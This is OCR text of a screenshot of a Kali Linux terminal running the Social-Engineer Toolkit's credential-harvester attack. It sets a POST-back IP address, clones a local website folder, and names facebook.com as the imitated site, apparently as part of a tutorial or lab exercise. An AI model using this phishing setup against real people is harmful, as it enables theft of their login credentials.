 root@kali: /home/kali
File Actions Edit View Help
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
1.2]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/kali/Downloads/
[*] Index.html found. Do you want to copy the entire folder or just index.htm
l?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: http://facebook.com